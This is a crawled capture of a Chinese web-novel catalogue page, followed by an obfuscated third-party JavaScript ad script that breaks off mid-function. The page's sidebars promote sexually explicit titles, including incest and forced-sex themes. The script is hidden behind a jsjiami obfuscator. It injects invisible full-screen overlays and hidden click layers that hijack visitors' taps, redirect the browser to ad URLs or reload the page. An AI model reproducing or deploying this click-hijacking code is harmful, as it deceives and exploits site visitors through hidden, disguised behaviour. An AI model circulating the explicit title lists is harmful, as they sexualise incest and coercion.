

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.haitangwo.com/book/55
body_size: 22107
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf8" />
<meta name="keywords" content="三妻四妾 潛水沙子 都市言情" />
<meta name="description" content="海棠窝(www.haitangwo.com)是最值得收藏的网络小说阅读网站，为您推荐最好看的网络热门小说，本站还提供全本小说免费阅读服务，所有小说免费在线阅读，还可以免费下载小说TXT，找好看的网络小说，就上海棠窝。" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<link rel="apple-touch-icon" href="apple-touch-icon-114x114.png">
<meta name="applicable-device" content="pc,mobile" />
<meta http-equiv="mobile-agent" content="format=html5;url=https://www.haitangwo.com/book/55/" />
<meta http-equiv="mobile-agent" content="format=xhtml;url=https://www.haitangwo.com/book/55/" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta property="og:type" content="novel"/>
<meta property="og:title" content="三妻四妾"/>
<meta property="og:description" content="&emsp;&emsp;我可以娶好幾個，可是我的心只有一個。<br />
"/>
<meta property="og:image" content="https://img.haitangwo.com/image/0/55/55s.jpg"/>
<meta property="og:url" content="https://www.haitangwo.com/book/55/" id="ogurl"/>
<meta property="og:novel:category" content="都市言情"/>
<meta property="og:novel:author" content="潛水沙子"/>
<meta property="og:novel:book_name" content="三妻四妾"/>
<meta property="og:novel:status" content="全本"/>
<meta property="og:novel:read_url" content="https://www.haitangwo.com/book/55/"/>
<meta property="og:novel:update_time" content="2023-04-05 03:29"/>
<meta property="og:novel:latest_chapter_name" content="三十三 (完)"/>
<meta property="og:novel:latest_chapter_url" content="https://www.haitangwo.com/book/55/3225.html"/>
<link rel="apple-touch-icon" href="https://img.haitangwo.com/image/0/55/55s.jpg">
<meta name="renderer" content="webkit">
<title>三妻四妾-潛水沙子-海棠窝-完本小说阅读网</title>
<link rel="stylesheet" type="text/css" href="https://www.haitangwo.com/ruletree/css/23qbcom.css" media='all' />
<script type="text/javascript" src="https://www.haitangwo.com/ruletree/js/jquery.min.js"></script>
<script type="text/javascript" src="https://www.haitangwo.com/ruletree/js/23qb.js"></script>

</head>
<body>
<div class="top">
	<div class="bar">
        <span class="loginSide"><a href="javascript:T.addBookMark();">收藏本站（ Ctrl+D ）</a></span>
		
        <ul>
		<form name="frmlogin" method="post" target="_top" action="/login.php?do=submit">
		<input type="text" name="username" placeholder="帐号" class="putk">&nbsp;&nbsp;<input type="password" name="password" placeholder="密码" class="putk"> <select name="usecookie" style="display:none"><option value="2592000">30天</option></select><input type="submit" name="submit" class="logint" value="登录">&nbsp;&nbsp;<a href="/register.php">注册</a>｜<a href="https://www.haitangwo.com/history.php">历史</a>
		<input type="hidden" name="action" value="login"></form>
		</ul>
		
    </div>
</div>
<div id="header">
    <div class="wrap980">
        <div class="logo"><a href="https://www.haitangwo.com"><h1>海棠窝</h1></a></div>
        <div class="search">
		<form name="articlesearch" method="post" action="https://www.haitangwo.com/modules/article/search.php" id="search">
           <span class="searchBox"><input name="searchkey" type="text"onblur="if(this.value==''){this.value="书名｜可少字但别错字，如：重生";}" onfocus="if(this.value==this.defaultValue){this.value='';}" autocomplete="off" x-webkit-grammar="builtin:translate" x-webkit-speech="" value="可少字但别错字，如：重生"/></span>
		   <input type="hidden" class="radio" name="searchtype" value="articlename"/>
		   <button type="submit" name="Submit" class="serBtn">搜索</button></form>
		<div class="upload"><a href="/userdetail.php" target="_blank">会员中心</a></div>
        <div class="hot">热搜：
		
<a href="https://www.haitangwo.com/book/58900" target="_blank">【末世】重生之合欢诀（NPH）</a>

<a href="https://www.haitangwo.com/book/12237" target="_blank">被强上后我成瘾了（NP 出轨 乱伦 偷情）</a>

<a href="https://www.haitangwo.com/book/15643" target="_blank">短篇淫笔录（ 高h np合集）</a>

<a href="https://www.haitangwo.com/book/310" target="_blank">床下不熟（高干，H）</a>

<a href="https://www.haitangwo.com/book/4327" target="_blank">优质肉棒攻略系统（np高辣文）</a>

        </div>
        </div>
        <div class="clearfix"></div>
    </div>
    <div class="nav">
        <ul><li><a id="shouye" href="https://www.haitangwo.com">首页</a></li>
		<li><a id="paihang" href="https://www.haitangwo.com/sort/1/1.html">校园</a>
		<li><a id="paihang" href="https://www.haitangwo.com/sort/2/1.html">都市</a>
		<li><a id="paihang" href="https://www.haitangwo.com/sort/3/1.html">古言</a>
		<li><a id="paihang" href="https://www.haitangwo.com/sort/5/1.html">耽美</a>
		<li><a id="paihang" href="https://www.haitangwo.com/sort/6/1.html">百合</a>
		<li><a id="paihang" href="https://www.haitangwo.com/paihang.php">排行榜</a>
		</li><li><a id="bookall" href="https://www.haitangwo.com/books">书库</a></li>
		</ul>
    </div>
</div>
<div class="topa"><script>topa();</script></div>

<script src="/astyle/wap.js"></script>
<div id="main">
<div id="maininfo">
    <div class="coverecom w_770 left">
        <div class="tabstit">
            <span class="label"></span><a href="/">海棠窝</a><i>＞</i><a href="https://www.haitangwo.com/2/">都市言情</a><em>＞</em><em>三妻四妾</em>
        </div>
		<img src="https://img.haitangwo.com/image/0/55/55s.jpg" class="book-cover-blur hide" alt="三妻四妾">
        <div id="bookinfo">
            <div class="bookleft">
                <div id="bookimg">
	                <img alt="三妻四妾" src="https://img.haitangwo.com/image/0/55/55s.jpg" width="152" height="195" />
                </div>
            </div>
            <div class="bookright">
                <div class="d_title">
                    <h1>三妻四妾</h1>
                    <span class="p_author">作者：<a href="https://www.haitangwo.com/userpage.php?id=0" target="_blank">潛水沙子</a></span>
                </div>
                    <div id="count">
                    <ul>
                        <li><strong>分类：</strong><span>都市言情</span></li>
                        <li><strong>字数：</strong><span>57766</span></li>
						<li><strong>状态：</strong><span>全本</span></li>
                        <li id="uptime"><strong>更新：</strong><span>2023-04-05</span></li>
                    </ul>
                    </div>
                <div style="clear:both"></div>
                    <div id="bookintro" class="hm-scroll">
	                    <p>&emsp;&emsp;我可以娶好幾個，可是我的心只有一個。<br />
</p>
	                    <p><a href="https://mail.qq.com/cgi-bin/qm_share?t=qm_mailme&email=www.haitangwo.com&subject=https://www.x23qb.com/book/113699/" target="_blank" rel="nofollow"><span style="float:right;color:#E53333;">☆ 邮件反馈</span></a></p>
	                </div>
					<script>tip1();</script><script>tip2();</script><script>info0();</script>
                <div style="clear:both"></div>
            </div>
            <div id="button_all">
            	<ul>
					
<li class="b1"><a rel="nofollow" href="https://www.haitangwo.com/book/55/3046.html">全文阅读</a></li>

                    
                     <li class="b2"><a rel="nofollow" href="javascript:Ajax.Request('https://www.haitangwo.com/modules/article/addbookcase.php?bid=55&cid=0',{onComplete:function(){alert(this.response.replace(/<br[^<>]*>/g,'\n'));}});">放入书架</a></li>
                    <li class="b2d"><a href="https://www.haitangwo.com/modules/article/packdown.php?id=55&type=txt&fname=%E4%B8%89%E5%A6%BB%E5%9B%9B%E5%A6%BE">TXT 下载</a></li>
                </ul>
                <div style="clear:both"></div>
            </div>
            <div class="info_a_1"><!--广告位--></div>
			<div class="mid"></div>
        </div>
    </div><script>info1();</script>
    <div class="list_center w_200 right">
        <div class="update_title">
            <span class="update_icon">新书推荐</span>
        </div>
        <div class="hotlist">
            <ul>
				
<li><strong>椰子壳</strong><span class="resort">[都市]</span><a href="https://www.haitangwo.com/book/97110">击中你的心（1v2）</a></li>

<li><strong>息羽</strong><span class="resort">[都市]</span><a href="https://www.haitangwo.com/book/93461">妄念【姐弟骨】</a></li>

<li><strong>过期酸奶</strong><span class="resort">[都市]</span><a href="https://www.haitangwo.com/book/94487">孽因［姐弟H］</a></li>

<li><strong>芒果烧酒</strong><span class="resort">[都市]</span><a href="https://www.haitangwo.com/book/71605">跟我睡一下怎么了？（1v1 青梅竹马 先婚后爱）</a></li>

<li><strong>上官浅蔌</strong><span class="resort">[都市]</span><a href="https://www.haitangwo.com/book/96878">秋棠山上（兄妹骨）</a></li>

<li><strong>奈思图谧秋</strong><span class="resort">[都市]</span><a href="https://www.haitangwo.com/book/97038">这不是我的恋人（灵魂互换）</a></li>

<li><strong>梵华山茶与芍药</strong><span class="resort">[都市]</span><a href="https://www.haitangwo.com/book/96341">冰与尘</a></li>

<li><strong>乐乐玩在家</strong><span class="resort">[都市]</span><a href="https://www.haitangwo.com/book/97184">走廊上的意外碰撞（1v1 高H）</a></li>

<li><strong>叁火</strong><span class="resort">[都市]</span><a href="https://www.haitangwo.com/book/92216">恶犬饲养手册（1v1破镜重圆 H）</a></li>

<li><strong>宅也</strong><span class="resort">[都市]</span><a href="https://www.haitangwo.com/book/96755">浅水区域(出轨)</a></li>

<li><strong>Lumy</strong><span class="resort">[都市]</span><a href="https://www.haitangwo.com/book/96345">將你繫在心上【DS 1V1】</a></li>

<li><strong>柠檬扇贝</strong><span class="resort">[都市]</span><a href="https://www.haitangwo.com/book/96920">日月（姐弟骨1V1）</a></li>

<li><strong>不相逢</strong><span class="resort">[都市]</span><a href="https://www.haitangwo.com/book/96392">姐姐不说话[骨科]</a></li>

            </ul>
        </div>
    </div>
    <div class="clearfix"></div>
</div>
<div id="newlist">
    <div class="newrap">
        <h2>最新章节</h2>
    </div>
		<ul class="chaw">
		
<li><a href="https://www.haitangwo.com/book/55/3225.html"> 三十三 (完)</a></li>

<li><a href="https://www.haitangwo.com/book/55/3220.html"> 三十二</a></li>

<li><a href="https://www.haitangwo.com/book/55/3215.html"> 三十一</a></li>

<li><a href="https://www.haitangwo.com/book/55/3208.html"> 三十</a></li>

<li><a href="https://www.haitangwo.com/book/55/3203.html"> 二十九</a></li>

<li><a href="https://www.haitangwo.com/book/55/3198.html"> 二十八</a></li>

<li><a href="https://www.haitangwo.com/book/55/3193.html"> 二十七</a></li>

<li><a href="https://www.haitangwo.com/book/55/3187.html"> 二十六</a></li>

<li><a href="https://www.haitangwo.com/book/55/3181.html"> 二十五</a></li>

	    </ul>
    <div class="newrap_c">
        <h2>全文阅读</h2><span onclick="javascript:reverse(this);">倒序 ↑</span>
    </div>
        <ul class="chaw_c" id="chapterList">
		
<li><a href="https://www.haitangwo.com/book/55/3046.html"> 一</a></li>

<li><a href="https://www.haitangwo.com/book/55/3051.html"> 二</a></li>

<li><a href="https://www.haitangwo.com/book/55/3057.html"> 三</a></li>

<li><a href="https://www.haitangwo.com/book/55/3061.html"> 四</a></li>

<li><a href="https://www.haitangwo.com/book/55/3068.html"> 五</a></li>

<li><a href="https://www.haitangwo.com/book/55/3074.html"> 六</a></li>

<li><a href="https://www.haitangwo.com/book/55/3079.html"> 七</a></li>

<li><a href="https://www.haitangwo.com/book/55/3085.html"> 八</a></li>

<li><a href="https://www.haitangwo.com/book/55/3090.html"> 九</a></li>

<li><a href="https://www.haitangwo.com/book/55/3096.html"> 十</a></li>

<li><a href="https://www.haitangwo.com/book/55/3103.html"> 十一</a></li>

<li><a href="https://www.haitangwo.com/book/55/3108.html"> 十二</a></li>

<li><a href="https://www.haitangwo.com/book/55/3115.html"> 十三</a></li>

<li><a href="https://www.haitangwo.com/book/55/3119.html"> 十四</a></li>

<li><a href="https://www.haitangwo.com/book/55/3125.html"> 十五</a></li>

<li><a href="https://www.haitangwo.com/book/55/3131.html"> 十六</a></li>

<li><a href="https://www.haitangwo.com/book/55/3137.html"> 十七</a></li>

<li><a href="https://www.haitangwo.com/book/55/3142.html"> 十八</a></li>

<li><a href="https://www.haitangwo.com/book/55/3148.html"> 十九</a></li>

<li><a href="https://www.haitangwo.com/book/55/3154.html"> 二十</a></li>

<li><a href="https://www.haitangwo.com/book/55/3159.html"> 二十一</a></li>

<li><a href="https://www.haitangwo.com/book/55/3164.html"> 二十二</a></li>

<li><a href="https://www.haitangwo.com/book/55/3171.html"> 二十三</a></li>

<li><a href="https://www.haitangwo.com/book/55/3175.html"> 二十四</a></li>

<li><a href="https://www.haitangwo.com/book/55/3181.html"> 二十五</a></li>

<li><a href="https://www.haitangwo.com/book/55/3187.html"> 二十六</a></li>

<li><a href="https://www.haitangwo.com/book/55/3193.html"> 二十七</a></li>

<li><a href="https://www.haitangwo.com/book/55/3198.html"> 二十八</a></li>

<li><a href="https://www.haitangwo.com/book/55/3203.html"> 二十九</a></li>

<li><a href="https://www.haitangwo.com/book/55/3208.html"> 三十</a></li>

<li><a href="https://www.haitangwo.com/book/55/3215.html"> 三十一</a></li>

<li><a href="https://www.haitangwo.com/book/55/3220.html"> 三十二</a></li>

<li><a href="https://www.haitangwo.com/book/55/3225.html"> 三十三 (完)</a></li>

        </ul>
</div>
<a class="lbxxyx_s">更多目录</a>
<div id="product">
    <h2>精品小说</h2>
    <ul>
		
<li><a href="https://www.haitangwo.com/book/12237"><img _src="https://img.haitangwo.com/image/12/12237/12237s.jpg" alt="被强上后我成瘾了（NP 出轨 乱伦 偷情）" width="100" height="140"></a><a href="https://www.haitangwo.com/book/12237"><h3>被强上后我成瘾了（NP 出轨 乱伦 偷情）</h3></a></li>

<li><a href="https://www.haitangwo.com/book/10345"><img _src="https://img.haitangwo.com/image/10/10345/10345s.jpg" alt="参加直播做爱综艺后我火了(NPH)" width="100" height="140"></a><a href="https://www.haitangwo.com/book/10345"><h3>参加直播做爱综艺后我火了(NPH)</h3></a></li>

<li><a href="https://www.haitangwo.com/book/61235"><img _src="https://img.haitangwo.com/image/61/61235/61235s.jpg" alt="误入男校的女生（高h、np、乱伦）" width="100" height="140"></a><a href="https://www.haitangwo.com/book/61235"><h3>误入男校的女生（高h、np、乱伦）</h3></a></li>

<li><a href="https://www.haitangwo.com/book/6826"><img _src="https://img.haitangwo.com/image/6/6826/6826s.jpg" alt="情摄（摄影师x模特）" width="100" height="140"></a><a href="https://www.haitangwo.com/book/6826"><h3>情摄（摄影师x模特）</h3></a></li>

<li><a href="https://www.haitangwo.com/book/29527"><img _src="https://img.haitangwo.com/image/29/29527/29527s.jpg" alt="借种（ 1V1 高H）" width="100" height="140"></a><a href="https://www.haitangwo.com/book/29527"><h3>借种（ 1V1 高H）</h3></a></li>

<li><a href="https://www.haitangwo.com/book/62990"><img _src="https://img.haitangwo.com/image/62/62990/62990s.jpg" alt="裸纱（ 1v1h 先婚后爱）" width="100" height="140"></a><a href="https://www.haitangwo.com/book/62990"><h3>裸纱（ 1v1h 先婚后爱）</h3></a></li>

<li><a href="https://www.haitangwo.com/book/14616"><img _src="https://img.haitangwo.com/image/14/14616/14616s.jpg" alt="欢欲（父女，高H）" width="100" height="140"></a><a href="https://www.haitangwo.com/book/14616"><h3>欢欲（父女，高H）</h3></a></li>

<li><a href="https://www.haitangwo.com/book/27"><img _src="https://img.haitangwo.com/image/0/27/27s.jpg" alt="有点道德观念但不多（校园 NPH）" width="100" height="140"></a><a href="https://www.haitangwo.com/book/27"><h3>有点道德观念但不多（校园 NPH）</h3></a></li>

    </ul>
    <div class="prodlist">
        <ol>
		
<li><span>[穿越重生]</span><a href="https://www.haitangwo.com/book/58900">【末世】重生之合欢诀（NPH）</a></li>

<li><span>[都市言情]</span><a href="https://www.haitangwo.com/book/12237">被强上后我成瘾了（NP 出轨 乱伦 偷情）</a></li>

<li><span>[综合其它]</span><a href="https://www.haitangwo.com/book/15643">短篇淫笔录（ 高h np合集）</a></li>

<li><span>[综合其它]</span><a href="https://www.haitangwo.com/book/310">床下不熟（高干，H）</a></li>

<li><span>[综合其它]</span><a href="https://www.haitangwo.com/book/4327">优质肉棒攻略系统（np高辣文）</a></li>

<li><span>[都市言情]</span><a href="https://www.haitangwo.com/book/10345">参加直播做爱综艺后我火了(NPH)</a></li>

<li><span>[都市言情]</span><a href="https://www.haitangwo.com/book/62990">裸纱（ 1v1h 先婚后爱）</a></li>

<li><span>[综合其它]</span><a href="https://www.haitangwo.com/book/1073">当豆汁爱上焦圈（1v1,SC,H）</a></li>

<li><span>[都市言情]</span><a href="https://www.haitangwo.com/book/13187">入陷（高干 破镜重圆 H）</a></li>

<li><span>[都市言情]</span><a href="https://www.haitangwo.com/book/318">在闺蜜家当保姆</a></li>

<li><span>[都市言情]</span><a href="https://www.haitangwo.com/book/6826">情摄（摄影师x模特）</a></li>

<li><span>[综合其它]</span><a href="https://www.haitangwo.com/book/5379">穿书后和反派男二he了（古言，1v1，高H）</a></li>

<li><span>[综合其它]</span><a href="https://www.haitangwo.com/book/6922">精养（父女高h）</a></li>

<li><span>[综合其它]</span><a href="https://www.haitangwo.com/book/8">嫁给隔壁村的糙汉（1v1h）</a></li>

<li><span>[综合其它]</span><a href="https://www.haitangwo.com/book/521">骚曼（亲姐弟，H）</a></li>

<li><span>[都市言情]</span><a href="https://www.haitangwo.com/book/27">有点道德观念但不多（校园 NPH）</a></li>

<li><span>[都市言情]</span><a href="https://www.haitangwo.com/book/10884">被男友的哥哥强上了（强制爱）</a></li>

<li><span>[都市言情]</span><a href="https://www.haitangwo.com/book/61235">误入男校的女生（高h、np、乱伦）</a></li>

<li><span>[都市言情]</span><a href="https://www.haitangwo.com/book/29527">借种（ 1V1 高H）</a></li>

<li><span>[综合其它]</span><a href="https://www.haitangwo.com/book/254">精液收集系統（繁）</a></li>

<li><span>[都市言情]</span><a href="https://www.haitangwo.com/book/10913">服从（NPH）</a></li>

<li><span>[穿越重生]</span><a href="https://www.haitangwo.com/book/231">妈妈变成少女了【母子】</a></li>

<li><span>[都市言情]</span><a href="https://www.haitangwo.com/book/375">水逆（1V1甜H）</a></li>

<li><span>[都市言情]</span><a href="https://www.haitangwo.com/book/11158">湿漉漉的月光（NP）</a></li>

        </ol>
    </div>
</div>
</div><script>info2();</script>
<script type="text/javascript">var bookid="55";var booktitle="三妻四妾";$(function(){$('#product img').lazyload({original:'_src',placeholder:'/images/ajax-loading.gif',threshold:0,effect:showeffect,effectspeed:'200',onerror:'/images/nopic.gif'})});T.popular();var isDesc=1;function reverse(obj){var that=this;var ul=$("#chapterList");var list=ul.children();ul.empty();$(obj).text(isDesc?"倒序 ↑":"正序 ↓");for(var i=list.length-1;i>=0;i--){var copy=list.eq(i).clone();ul.append(copy)}isDesc^=1}</script>

<div class="bottoma"><script>bottoma();</script></div>
<div id="footer">
    <div class="friendLink">
        <h3 class="linkMenu">友情链接</h3>
        <div class="linkInfo">
			<a href="https://www.haitangwo.com" target="_blank">海棠窝</a>
<a href="https://www.haitangwo.com" target="_blank">海棠窝手机版</a>
        </div>
    </div>
    <p class="copyright"><span>本网站为网友提供小说上传储存空间平台，为网友提供在线阅读交流、txt下载，平台上的所有文学作品均来源于网友的上传<br />
如发现本站有侵犯权利人版权内容的，请向本站投诉（www.haitangwo.com），一经核实，本站将立即删除相关作品并对上传人ID账号作封号处理<br /></span>
海棠窝</p>

<script>nav_52('sort2');</script>

<script type="text/javascript">function Downloadtxt(){var con;var url;con=confirm("下载《三妻四妾》.txt？（【页面乱码】表示积分不够或登陆失败，具体规则请看【个人中心】）");if(con==true){window.open("/modules/article/txtarticle.php?id=18042")}}</script>

<script type="text/javascript" src="https://www.haitangwo.com/ruletree/js/transform.js"></script>
</div>
<script src="/scripts/autopusher.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://s2.iqoqoq.cn/nabetd7sn26810012?v=01021
body_size: 6063
content:
var __encode = 'jsjiami.com',
    _a = {},
    _0xb483 = ["_decode", "http://www.sojson.com/javascriptobfuscator.html"];
(function(_0xd642x1) {
    _0xd642x1[_0xb483[0]] = _0xb483[1]
})(_a);
var __Ox10ca7f = ["idia", "defaults", "assign", "anceng", "cnzz_link", "_swiperSlideMonitor", "prototype", "display", "style", "random", "getElementById", "block", "_swiperMonitor", "floor", "onscroll", "bottom_activation", "True", "bottom_activation_weight", "bottom_activation_time_frame_state", "getHours", "indexOf", "bottom_activation_time_frame", "False", "match", "myNavigator", "qqbrowse", "_ancenganshuadiantan", "body", "getElementsByTagName", "click", "id", "target", "diantan", "number", "0", "href", "location", "hrefdt", "none", "reload", "alabelbox11", "height", "articleid", "swipercontainer", "image", "url", "dataset", "addEventListener", "touchend", "anshua", "dark_activation_time_frame_state", "dark_activation_time_frame", "_append", "write", "appendChild", "baidu", "quark", "material", "srcHrefArr", "ad_url", "_setTemplateSvg", "http://www.w3.org/2000/svg", "svg", "createElementNS", "svgid", "width", "clientWidth", "setAttribute", "boxHeight", "position:absolute;left:0;top:0;z-index:2147483645;margin:0;padding:0;border:0;width:100%;max-height:", "px;height:", "px;display:inline-block;", "_svgFC", "setAttributeNS", "100%", "http://www.w3.org/1999/xlink", "xlink:href", "preserveAspectRatio", "visibility", "visible", "inline", "data-url", "_iframeAncengAnshua", "id2", "material_id", "_meta", "referrer", "getElementsByName", "length", "content", "origin", "meta", "createElement", "name", "head", "querySelector", "_init", "_setTemplate", "1", "<h1 id='h1placeholder ", "' style='padding:0;margin:0;border:0'></h1><article id='articleid", "' class='O5E73", " ", "' style='position: relative;clear:both;display:block;width:100%;height:", "px;-webkit-animation:shakegwegs", " 1.2s 0.3s infinite;-moz-animation:shakegwegs ", " 1.2s 0.3s infinite;'><div id='alabelbox11", "' style='position:absolute;right:0;top:0;z-index:2147483647;display: flex;justify-content: center;align-items: center;width: 18px;height: 18px;font-size: 11.6px;font-weight: 700;color: #3366cc;border: 2px solid #000;box-sizing: border-box;border-radius: 3px;'><div style='pointer-events: none;position: relative;width: 14px;height: 14px;line-height: 14px;border-radius: 3px;'><div style='position: absolute;top: 50%;left:65%;transform: translate(-50%,-50%) rotate(45deg);font-size: 24px;font-weight: 700;color: #000;box-sizing: border-box;'> + </div></div></div><div id='diantan", "' style='z-index:2147483647;position:fixed;top:0;left:0;width:100vw;height:100vh;display:", ";'></div></article>", "_setTemplateFirame", "iframe", "iframeid", "frameborder", "px;display:block;pointer-events: none;", "srcdoc", "<div style='display: flex;width:100%;height:100%'><div style='display:block;position: fixed;bottom:0;right:0;color:#000;z-index:2147483647;font-size: 12px;pointer-events: none;'>", ".", "</div><div style='display:block;position: fixed;top:0;right:0;color:#fff;z-index:2147483647;width:16px;height:16px;line-height:16px;text-align:center;background-color:rgba(0,0,0,.2);border-radius:5px;font-size: 18px;font-weight:700;'>×</div><img style='position:fixed;top:0;left:0;width:100%;height:", "px;' src='", "' alt=''></div>", "_setTemplateCanvas", "canvas", "canvasid", "position:absolute;left:0;top:0;z-index:2147483645;margin:0;padding:0;border:0;width:100% !important;max-height:", "px !important;height:", "px !important;display:inline !important;visibility: visible !important;", "_canvasFC", "src", "onload", "2d", "getContext", "drawImage", "_setTemplateAnceng", "direction", "top", "bottom", "darkHeight", "num", "50%", "div", "&slide_click=1", "display:", ";position:absolute;", ":", "px;left:", ";z-index:2147483647;height:", "vh;width:", ";padding:0px'", "_setTemplateAnshua", ";position:absolute;top:0px;left:0;z-index:2147483647;height:", "px;width:100%;padding:0px'", "_observerIframe", "type", "childList", "attributes", "observe", "_observerSvg", "_observerCanvas", "_cnzz_link", "script", "firstChild", "insertBefore", "_shake", "text/css", "innerHTML", "shake", "{0%{-moz-transform:scale(1.05)}10%,20%{-moz-transform:scale(0.95)rotate(-2.5deg)}30%,50%,70%,90%{-moz-transform:scale(1.05)rotate(2.5deg)}40%,60%,80%{-moz-transform:scale(1.05)rotate(-2.5deg)}100%{-moz-transform:scale(1.05)rotate(0)}}@-webkit-keyframes shakegwegs", "{0%{-webkit-transform:scale(1.05)}10%,20%{-webkit-transform:scale(0.95)rotate(-2.5deg)}30%,50%,70%,90%{-webkit-transform:scale(1.05)rotate(2.5deg)}40%,60%,80%{-webkit-transform:scale(1.05)rotate(-2.5deg)}100%{-webkit-transform:scale(1.05)rotate(0)}}", "_swiperSlide", "className", "swiper-container", "position: relative;z-index:2147483646;margin:0;padding:0;border:0;width:100%;max-height:", "px;display:block;", "<div style='position: absolute;bottom:0;right:0;color:#000;letter-spacing: 0;line-height: 12px;z-index:2147483647;font-size: 12px;pointer-events: none;'>", "</div>", "_scroll", "scrollHeight", "documentElement", "clientHeight", "number2", "_getScrollTop", "pageYOffset", "compatMode", "BackCompat", "scrollTop", "_dateArr", "-", "split", "push", "skip", "{ads}", "parse", "JSON", "undefined", "log", "删除", "版本号，js会定", "期弹窗，", "还请支持我们的工作", "jsjia", "mi.com"];
(function(_0xcb46x1) {
    var _0xcb46x2;
    _0xcb46x1[__Ox10ca7f[0x0]] = function(_0xcb46x3) {
        var _0xcb46x4 = Object[__Ox10ca7f[0x2]]({}, _0xcb46x2[__Ox10ca7f[0x1]], _0xcb46x3);
        return new _0xcb46x2(_0xcb46x4)
    };
    _0xcb46x2 = function(_0xcb46x3) {
        Object[__Ox10ca7f[0x2]](this, _0xcb46x3);
        let _0xcb46x5 = this;
        _0xcb46x5._shake();
        _0xcb46x5._init();
        _0xcb46x5._ancenganshuadiantan();
        _0xcb46x5._meta();
        setTimeout(() => {
            _0xcb46x5._swiperMonitor()
        }, 100);
        if (_0xcb46x5[__Ox10ca7f[0x3]] == 1) {
            _0xcb46x5._swiperSlideMonitor()
        };
        if (this[__Ox10ca7f[0x4]] != 0) {
            this._cnzz_link()
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x5]] = function() {
        let _0xcb46x5 = this;
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x3] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0xb]
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xc]] = function() {
        const _0xcb46x5 = this;
        let _0xcb46x6 = Math[__Ox10ca7f[0xd]](Math[__Ox10ca7f[0x9]]() * 10);
        window[__Ox10ca7f[0xe]] = () => {
            if (_0xcb46x5[__Ox10ca7f[0xf]] === __Ox10ca7f[0x10] && (_0xcb46x6 < _0xcb46x5[__Ox10ca7f[0x11]]) && ((_0xcb46x5[__Ox10ca7f[0x12]] === __Ox10ca7f[0x10] && (_0xcb46x5._dateArr(_0xcb46x5[__Ox10ca7f[0x15]])[__Ox10ca7f[0x14]](new Date()[__Ox10ca7f[0x13]]()) !== -1)) || _0xcb46x5[__Ox10ca7f[0x12]] === __Ox10ca7f[0x16])) {
                _0xcb46x5._scroll(_0xcb46x5[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19])
            }
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x1a]] = function() {
        const _0xcb46x5 = this;
        let _0xcb46x7 = document[__Ox10ca7f[0x1c]](__Ox10ca7f[0x1b])[0x0];
        _0xcb46x7[__Ox10ca7f[0x2f]](__Ox10ca7f[0x1d], function(_0xcb46x8) {
            if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]] == __Ox10ca7f[0x20] + _0xcb46x5[__Ox10ca7f[0x9]]) {
                if (_0xcb46x5[__Ox10ca7f[0x21]] == __Ox10ca7f[0x22]) {
                    window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x5[__Ox10ca7f[0x25]];
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x20] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26]
                } else {
                    _0xcb46x5[__Ox10ca7f[0x21]] = __Ox10ca7f[0x22];
                    location[__Ox10ca7f[0x27]]()
                }
            } else {
                if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]] == __Ox10ca7f[0x28] + _0xcb46x5[__Ox10ca7f[0x9]]) {
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x29]] = __Ox10ca7f[0x22];
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26];
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x28] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26]
                } else {
                    if ((_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x2b]) != -1 && _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](_0xcb46x5[__Ox10ca7f[0x9]]) != -1) || (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x2c]) != -1 && _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](_0xcb46x5[__Ox10ca7f[0x9]]) != -1)) {
                        window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x2e]][__Ox10ca7f[0x2d]]
                    }
                }
            }
        });
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x2f]](__Ox10ca7f[0x30], function(_0xcb46x8) {
